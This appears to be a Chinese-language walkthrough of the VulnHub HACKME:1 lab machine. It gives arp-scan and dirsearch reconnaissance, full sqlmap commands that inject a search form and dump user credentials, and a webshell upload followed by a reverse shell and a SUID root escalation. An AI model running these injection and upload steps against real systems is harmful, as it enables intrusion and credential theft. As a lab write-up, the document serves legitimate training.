vulnhub--HACKME:1靶机

HACKME:1

靶机地址 https://www.vulnhub.com/entry/hackme-1,330/



靶机IP:192.168.3.142

kaliIP:192.168.3.133

主机发现

root@kali:~# arp-scan -l



端口扫描

开放了80、22端口



目录扫描

root@kali:~/dirsearch# python3 dirsearch.py -u http://192.168.3.142/ -e *



依次访问试试

http://192.168.3.142/login.php

http://192.168.3.142/register.php





http://192.168.3.142/uploads/



试着注册一个用户

登录成功有一个书籍查询的功能



可以显示全部图书



可以看到这里采用POST传参

判断可能存在SQL注入,使用sqlmap进行测试



注入时要加上SESSION



root@kali:~/dirsearch# sqlmap -u http://192.168.3.142/welcome.php --data "search=OSINT" --cookie "PHPSESSID=vk4h6mvmptpnpkaqmh0jv7iuri" --current-user --current-db --is-dba

列出当前⽤户,数据库,当前⽤户是否是dba





跑表

sqlmap -u http://192.168.3.142/welcome.php --data "search=OSINT" --cookie "PHPSESSID=vk4h6mvmptpnpkaqmh0jv7iuri" --tables -D "webapphacking"



跑字段

sqlmap -u http://192.168.3.142/welcome.php --data "search=OSINT" --cookie "PHPSESSID=vk4h6mvmptpnpkaqmh0jv7iuri" --columns -T users -D "webapphacking"

跑值

sqlmap -u http://192.168.3.142/welcome.php --data "search=OSINT" --cookie "PHPSESSID=vk4h6mvmptpnpkaqmh0jv7iuri" --dump-all -T users -D "webapphacking"



11|superadmin|superadmin|superadmin | 2386acb2cf356944177746fc92523983

这个用户比较可疑



使用这个用户登录

superadmin| Uncrackable



可以看到多了一个上传功能

尝试上传一个大马,发现没有过滤

访问大马



上传一个反弹shell



访问反弹shell返回一个会话



执行/home/legacy/下的touchmenot即可获得root权限

浙公网安备 33010602011771号

浙公网安备 33010602011771号